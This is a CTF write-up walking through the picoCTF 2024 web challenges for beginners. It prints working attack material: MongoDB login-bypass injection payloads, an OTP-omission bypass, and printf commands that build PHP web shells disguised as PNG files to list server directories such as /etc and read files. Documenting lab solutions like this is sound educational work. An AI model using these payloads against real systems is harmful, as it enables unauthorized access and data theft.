picoCTF 2024 — Write-up — Web
My Walkthrough of the picoCTF 2024 Web challenges

Challenges
· Bookmarklet
· WebDecode
· IntroToBurp
· Unminify
· No Sql Injection
· Trickster
· Conclusion
Web challenges have been gaining popularity lately, mainly because they’re so accessible and easy to get into. At first, I thought I’d only cover the more complex or high-scoring challenges. But then I realized it’s important to be inclusive, so I’ve decided to include all the challenges I’ve tackled.
To make sure everyone can follow along, especially beginners, I’ve added some extra explanations and definitions. I hope this helps newcomers feel more at home. (Sorry if it’s a bit basic for the pros!)
Bookmarklet
A nice and easy one to kick off this Web category with.
This challenge requires you to create a ‘bookmarklet’ using your browser.
A Bookmarklet is a small piece of JavaScript code that is stored on your web browser. When clicked, it executes the code to perform various actions or manipulate the page in some way. Bookmarklets are used to add functionality to web browsers that are not built-in by default such as formatting text, extracting information from a webpage or interacting with web services.

JavaScript Code:
javascript:(function() {
var encryptedFlag = "àÒÆަȬëÙ£ÖÓÚåÛÑ¢ÕÓÒËɧ©í";
var key = "picoctf";
var decryptedFlag = "";
for (var i = 0; i < encryptedFlag.length; i++) {
decryptedFlag += String.fromCharCode((encryptedFlag.charCodeAt(i) - key.charCodeAt(i % key.length) + 256) % 256);
}
alert(decryptedFlag);
})();For most browsers, the following method should work. Please adjust your browser’s options accordingly:
Go to Bookmarks > Manage Bookmarks > Add Bookmark
Paste in the code and click on the bookmarklet from the location where you saved it (in my case the Bookmarks bar).

Flag: picoCTF{p@g3_turn3r_6bbf8953}

WebDecode

This challenge eases you into analyzing web traffic and interactions with a website. For the challenge, it was encouraged to use the Inspector tool in your web browser.
Disclaimer: I’ve used Burp for this challenge as I am more used to Burp compared to DevTools or Inspector.
Inspector is a built-in browser tool that allows you to inspect and modify the structure and styling of elements of a web page (HTML, JavaScript, CSS), as well as debugging capabilities. Inspector is often used interchangeably with “DevTools,” which is a broader term for a suite of developer tools available in modern web browsers for various web development tasks, including debugging, performance analysis, and testing.
With definitions out of the way, let’s get into it!
For this challenge, I’ve made sure my Burp is up and running and proxying the web requests from my browser.
Simply, navigate to the target site and inspect the web traffic in your Burp or web proxy of choice.
Click on all the links you find on the page (About, Contact) and inspect the responses from the server using Burp.
In our case, we found something interesting while browsing the “About” page.

Zoom in on that section and copy the string.

Decode the Base64 encoding using your Linux terminal or webshell:
$ echo  "cGljb0NURnt3ZWJfc3VjYzNzc2Z1bGx5X2QzYzBkZWRfMWY4MzI2MTV9" | base64 -d
picoCTF{web_succ3ssfully_d3c0ded_1f832615}
We got the flag!
Flag: picoCTF{web_succ3ssfully_d3c0ded_1f832615}
IntroToBurp

The hints gave us more details about the objective of this challenge:
- Hint 1: Try using burpsuite to intercept requests to capture the flag.
- Hint 2: Try mangling the request, maybe their server-side code doesn’t handle malformed requests very well.
Clear enough instructions. Let’s get to work using our trusty Burp Suite.
Tip: For this kind of exercise it is turn on Burp’s proxy Intercept.
When you load the target website, you are presented with a Registration form. After a few tests, it became evident that this form will always accept any input and redirect you to the next page. Just put in any details for now.


Once you are redirected to the “2fa” page, this is where I believe the magic happens. Our objective is to try and manipulate this outgoing POST request to send a malformed request to the server.

This is what our intercepted POST request with our random OTP data.

I must admit I’ve overcomplicated this challenge and have attempted numerous methods to mangle the request as follows:
- Header manipulation (User-Agent, Origin, Referer, Host, Content-Type, etc.)
- Request Method manipulation (POST vs GET)
- OTP value (letters, symbols, large input, NULL, injections, etc.)
But sometimes, the simplest solution is the most effective one:
Not sending an OTP at all!
By removing the OTP from the HTTP request altogether, I found success. It might seem like a basic approach, but hey, sometimes simplicity is key, especially when it’s an introduction to Burp! Interestingly, the web application didn’t seem to have any form of validation or verification to ensure that a mandatory field like “otp” was actually sent or present in the request.

Voila! We now have an interesting response from the server (see the right pane) with our anticipated goodie!

This web vulnerability is related to Parameter Tampering, where the attacker “tampers” with the parameters or data sent in a request to manipulate the application’s behaviour or bypass a security measure.
This type of attack can lead to unauthorized access, data manipulation or other malicious actions depending on the functionality of the application.
Our target website should have implemented strict validation on all input fields, including mandatory fields like OTP. The server should reject requests that are missing mandatory parameters.
Flag: picoCTF{#0TP_Bypvss_SuCc3$S_6bffad21}
Unminify

Before diving into the challenge, we need to cover some basics and understand what is Minification and why is it used by some websites.
The What
Minifying code is the process of removing unnecessary characters from source code to reduce its size. This is commonly done in web development to improve website performance by reducing the amount of data that needs to be transferred over the network. Minified code typically removes whitespace characters, comments, and sometimes renames variables and functions to shorter names.
The Why
Minifying code can significantly reduce the file size, making the web page load faster and reducing bandwidth usage. However, it can make the code more difficult to read and maintain for developers. Therefore, minification is often done as a final step before deploying code to production environments.
The Flag


Let’s view the source code of the web page either by right-clicking on the page and opening the “View Page Source” option in your browser, or using the “Inspector” or DevTools of your browser.
After expanding all sections you will begin to see where the flag is hidden.
Minification doesn’t enhance security because it focuses solely on optimization rather than addressing potential vulnerabilities or ensuring robust security measures. Do not use this as an obfuscation method or security through obscurity!
Modern browsers include developer tools that can unminify pages, making it relatively easy for users to view and understand the original source code despite minification efforts.
Nice and easy. On to the next challenge!
Flag: picoCTF{pr3tty_c0d3_51d374f0}
No Sql Injection

When you load the target website, you will be presented with a login page. For this exercise, you need not worry about other authentication bypass techniques or finding the right credentials (default or brute-forced) to log in. As the challenge states, this is a NoSQL injection vulnerability. So, save time and focus on that attack vector.
The Code Analysis
As the source code of the web application has been provided, we must begin our exploration by browsing through the files and code in our possession to understand how the application works and what kind of NoSQL application we are faced with.
The first thing we established is that we are dealing with MongoDB, a popular open-source NoSQL Database Management System (DBMS). MongoDB is designed to store large volumes of data in a flexible and scalable manner.

Continuing to understand the flow of the web app, we found out that the login process is handled by /api/login, so we investigated that route more.

The code in “route.ts” ensures that the email and password provided by the user are sent to the MongoDB database for validation using the User.find() method. If a matching user is found, the server responds with a JSON representation of the user data, otherwise, it responds with an error message.
At first glance, we suspect that the following code may be susceptible to an injection:
const users = await User.find({
  email: email.startsWith("{") && email.endsWith("}") ? JSON.parse(email) : email,
  password: password.startsWith("{") && password.endsWith("}") ? JSON.parse(password) : password
});
The email and password variables are directly passed to the MongoDB query without proper sanitization or validation. The code attempts to handle JSON input by checking if the strings start and end with curly braces {} and parsing them using JSON.parse(). This means it can be manipulated to execute arbitrary queries formatted in JSON.
Part of my transparency is showing you, my dear reader, moments where I’ve rushed my analysis and jumped to conclusions prematurely. It highlights the significance of thorough code analysis before drawing conclusions or jumping to exploitation.
One thing I initially overlooked in the code was which input field to target for injection. I used to replace both the username/email and password fields with my payload, thinking I’d succeeded when I bypassed the login and landed on the Admin page. But upon closer examination, I realized I hadn’t until I read the code again and understood the correct attack vector.
This teaches the importance of careful analysis and understanding the nuances for successful exploitation.
We’ll pause here for a second. It’s time for us to brush up on NoSQL injections (skip ahead if you are familiar with this concept).
The Theory
SQL and NoSQL injections are similar attacks that exploit vulnerabilities in application code or database configurations to execute malicious commands. The key difference is how data is formatted and stored in the database.
NoSQL databases often store data in a more flexible and schema-less manner, allowing for a wider variety of data formats, such as JSON or BSON documents. As a result, NoSQL injection attacks may target the specific syntax or query language of the NoSQL database being used, rather than the structured SQL queries used in traditional SQL injection attacks.
Additionally, NoSQL databases may use different query languages and APIs for interacting with the data, which can affect the types of injection attacks possible and the methods for mitigating them.
The Action

Let’s test that theory by filling out the form with an email and password.
Note: you can also use the existing seed user’s email “joshiriya355@mumbama.com” found in the seed.ts file, but my attempt worked just fine with a bogus email string

We have Burp launched as our proxy tool of choice and set it to intercept web traffic between our browser and the target website.
So where do we find some good NoSQL injections we can try? Unless you have a photographic memory, most of us will need a cheatsheet of some sort instead of trying to memorize different types of payloads.
HackTricks is a free and invaluable resource which contains a ton of cheatsheets and techniques for penetration testers and CTF players.
The below cheatsheet is a good place to start for NoSQL payloads.

This is what our initial sign-in request we captured in Burp looks like

A few payloads seemed to work for me, but I’ll stick with the one below:
{"email": {"$regex": "^hacker@one.com", "$options": "i"}, "password": {"$regex": ".*", "$options": ""}}Remember my disclaimer about my misunderstanding of the code and performing what seemed to be a valid bypass which yielded no flag?
This is what our modified POST request looks like with the NoSQL injection attack. Click “Forward” on this request.
Note: Here’s where many people went wrong with this challenge and scratched their heads for the injection not having the desired effect.
The next request is one with the original login details and you are meant to “Drop” this request and not forward it.


What follows next is several requests which you should all be forwarding. We should have successfully bypassed the authentication process now. We will be redirected to the Admin page.
The *CORRECT* Attack
Now, we’re done, right? No not at all! This is where I went wrong for a while and didn’t realize what I missed until I re-read the code again.
route.ts:
import User from "@/models/user";
import { connectToDB } from "@/utils/database";
import { seedUsers } from "@/utils/seed";

export const POST = async (req: any) => {
  const { email, password } = await req.json();
  try {
    await connectToDB();
    await seedUsers();
    const users = await User.find({
      email: email.startsWith("{") && email.endsWith("}") ? JSON.parse(email) : email,
      password: password.startsWith("{") && password.endsWith("}") ? JSON.parse(password) : password
    });

    if (users.length < 1)
      return new Response("Invalid email or password", { status: 401 });
    else {
      return new Response(JSON.stringify(users), { status: 200 });
    }
  } catch (error) {
    return new Response("Internal Server Error", { status: 500 });
  }
};;
seed.ts:
import User from "../models/user";


export const seedUsers = async (): Promise<void> => {

  try {

     const users = await User.find({email: "joshiriya355@mumbama.com"});
      if (users.length > 0) {
        return;
      }
    const newUser = new User({
      firstName: "Josh",
      lastName: "Iriya",
      email: "joshiriya355@mumbama.com",
      password: process.env.NEXT_PUBLIC_PASSWORD as string
    });
    await newUser.save();
  } catch (error) {
    throw new Error("Some thing went wrong")
  }
};
After another attempt at understanding the application workflow and code, it hit me that I misunderstood one small detail or two:
- I mistakenly thought I needed to bypass or replace the email field entirely. However, the application expects a valid input to compare with an existing user in the database before returning the user’s details and token. This explains why “Josh <joshiriya355@mumbama.com>” was seeded in the database, so we’ll need to use this instead of a random email address.
- I had been directly passing the payload into Burp. It turns out that the password string should start and end with curly braces
"{}”as a requirement. Once I provided the password NoSQL injection payload directly in the form, I observed how Burp handled it by escaping those characters with a backslash “\”. This realization shed light on the importance of understanding the intricacies of the input requirements and how tools like Burp interpret the data.
Let’s re-run our attack again with renewed understanding and enthusiasm!

In the input fields on the target site, use the following values:
Email: joshiriya355@mumbama.com
Password: {“$ne”: null}
This is what the request looks like in Burp. Notice the backslashes?
This should have done the magic!
The application will see if Josh’s email exists in the database (yes) and will not perform any input sanitization on the password field, thus helping us bypass that part of the logic and return the correct user details and token to us.

The token contains a Base64 value, which should give you the flag when decoded. Nicely done! Mistakes learned from. ✋
echo "cGljb0NURntqQmhEMnk3WG9OelB2XzFZeFM5RXc1cUwwdUk2cGFzcWxfaW5qZWN0aW9uX2FmNjczMjhkfQ==" | base64 -d

picoCTF{jBhD2y7XoNzPv_1YxS9Ew5qL0uI6pasql_injection_af67328d}Flag: picoCTF{jBhD2y7XoNzPv_1YxS9Ew5qL0uI6pasql_injection_af67328d}
Trickster

This challenge was very enjoyable and combined two areas we needed to understand.
- File upload vulnerabilities and attacks.
- Magic bytes of PNG image files or “PNG Signature” in the headers.
Note: We will not be using the Burp Suite proxy tool for this web app attack.
The objectives of the task seem to be:
- Use the File upload functionality of the website. Only PNG image files are allowed.
- Exploit the website’s implicit trust of user-uploaded images, in this case, the PNG image files.
- Embed some malicious code into the PNG image which may be executed by the web server.
- Obtain the flag lurking somewhere on that web server.
To get started we need some sort of a PNG image file we can start with. I prefer something small and clean as they are easier to manipulate using Hex editors.
Alternatively, you can create your own bogus PNG image file with your payload as long as the file header starts with the “magic bytes” or the PNG signature: 89 50 4E 47 0D 0A 1A 0A
I have opted to use a ready-made small PNG image without much faff. Here’s the world’s smallest PNG image at 67 bytes! It’s a single black pixel.

Source: https://evanhahn.com/worlds-smallest-png/

Let’s open the PNG file with a hex editor. IT would look similar to the image below. The highlighted bytes are the PNG signature (8 bytes) represented in hex as 89 50 4E 47 0D 0A 1A 0A.
The other sections after the signature are not relevant to our exercise as we will be replacing them with our payload but here they are anyway:
- The image’s metadata (25 bytes)
- Pixel data (22 bytes)
- End of image marker (12 bytes)

Before we attempt any manipulation and exploitation, let’s find out what technologies the target website supports so we can craft an appropriate payload (i.e. does it run PHP, ASP.NET etc.?)
Once you have uploaded any PNG file, observe the server’s response using your Developer’s Tools in your browser or Burp proxy tool.

Alternatively, you can use browser extensions such as Wappalyzer or Built-With whilst browsing the website to enumerate what technologies and programming languages are supported by the target website.
Why not do it the Maverick’s way? Linux-fu time:
whatweb http://atlas.picoctf.net:58751/ | sed 's/,/\n - /g'
Now we know PHP is supported, we need to embed a test PHP payload into our small PNG file to test before we “launch the gauntlet” of extensive or malicious PHP payloads.
For this purpose, a small PHP script executing phpinfo()is sufficient. The phpinfo() is a function that displays information about the web server’s PHP configuration and environment in a well-formatted manner.

⚠️Caution: Ensure you do not touch or overwrite the first 8 bytes
%PNG....
Here’s another option if you prefer to do this from the command line.
printf '\x89\x50\x4E\x47\x0D\x0A\x1A\x0A<?php phpinfo(); __halt_compiler(); ?> smallphppng.pngVerify our changes to the PNG using a hex editor.


Let’s upload and test!

Now that we have uploaded, let’s try and find out where the uploaded directory lives. A light web directory enumeration does the job.


The two interesting URLs we found are:
We know where the uploads folder is. Let’s check out the instructions:
$ curl http://atlas.picoctf.net:60952/instructions.txt

Let's create a web app for PNG Images processing.
It needs to:
Allow users to upload PNG images
        look for ".png" extension in the submitted files
        make sure the magic bytes match (not sure what this is exactly but wikipedia says that the first few bytes contain 'PNG' in hexadecimal: "50 4E 47" )
after validation, store the uploaded files so that the admin can retrieve them later and do the necessary processing.
Nothing new here that we didn’t know already. Let’s pursue the /uploads/ folder and see if we can locate our uploaded test PNG file.
Let’s try and directly access the smallphp.png file we uploaded with the test phpinfo()function.

We’ve missed the obvious. A PNG file cannot trigger PHP execution, so we’ll have to try a PHP file extension trick to get around that.
Rename the file to “smallphp.png.php” and upload it before testing again.
As a reminder, this is what our PNG file looks like in a hex editor.
Let’s upload and test.

Result! Now we can replace the innocuous phpinfo() code with a real payload that serves a purpose.
The attack idea that makes sense is to directory list and if any flag files are found, read them out or display them on the website. Let’s get to work!
Below is a PHP code to perform a search and directory listing of the most common locations on a Linux server:
printf '\x89\x50\x4E\x47\x0D\x0A\x1A\x0A<?php $dirs = [".", "..", "/", "/home", "/var", "/etc", "/tmp"]; foreach ($dirs as $dir) { echo "Directory: $dir<br>"; $files = scandir($dir); foreach ($files as $file) { echo $file . "<br>"; }} ?>' > smallphp.png.phpWe saved this to the file smallphp.png.php which we will upload again and call the URL directly:
http://atlas.picoctf.net:55608/uploads/smallphp.png.php

Having gone through the full list, one text file stood out for us: GNTDOMBWGIZDE.txt. Let’s change our code now to PHP code that can read out the file and save it to a new PNG file.
printf '\x89\x50\x4E\x47\x0D\x0A\x1A\x0A<?php echo file_get_contents("../GNTDOMBWGIZDE.txt"); ?>' > read_flag.png.phpOnce we have our new PNG file read_flag.png.php with the payload, let’s upload it again and load the full URL to trigger the execution of the file.

Bingo! ✌️ We got the flag.
Conclusion
When tackling web CTF challenges, it’s important to find a sweet spot between keeping things simple and avoiding unnecessary complexity. Sometimes, the solutions are right under our noses in places we might overlook if we overthink them.
Occam’s Razor states that “the simplest solution is usually the right one.” — William of Ockham.
Stepping out of our comfort zones is something we need to get accustomed to. We often need to explore areas we initially dismissed as irrelevant, challenging our assumptions and pushing us to think outside the box.
Fully understanding the application’s workflow and code has been an important and a lesson well-learned for me during this CTF.
Take the Trickster challenge, for example. It was a blast! Blending various techniques to exploit file uploads by messing around with basic checks on file extensions and tinkering with PNG magic bytes and signatures.
Above all, I’ve learned that every challenge is its own beast until proven otherwise. Letting past experiences dictate our approach can blind us to unique aspects and trip us up along the way.
As always, thank you for your support and enthusiasm.
I hope this write-up has been of value to you. Please check out my other write-ups for this CTF and others on my blog. 🙏
Now, Go and Play!